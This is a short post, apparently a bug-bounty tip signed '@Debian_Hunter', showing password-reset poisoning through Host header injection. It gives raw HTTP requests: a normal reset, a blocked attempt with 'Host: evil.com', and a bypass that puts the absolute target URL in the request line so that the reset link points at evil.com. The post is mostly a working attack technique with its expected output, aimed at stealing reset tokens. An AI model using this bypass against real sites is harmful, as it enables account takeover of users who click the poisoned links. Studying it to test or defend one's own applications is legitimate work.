 Password posioning
Normal request:-
POST /password-reset?user=123 HTTP/1.1
Host: target.com
Link recieved:-
https://target.com/reset-link=1g2f3guy23g
----------------------------------------------
Basic HHI
POST /password-reset?user=123 HTTP/1.1
Host: evil.com
Link recieved:-
none
Error 404 - request blocked
---------------------------------------------
Bypass
POST https://target.com/password-reset?user=123 HTTP/1.1
Host: evil.com
Link recieved:-
https://evil.com/reset-link=1g2f3guy23g
@Debian_Hunter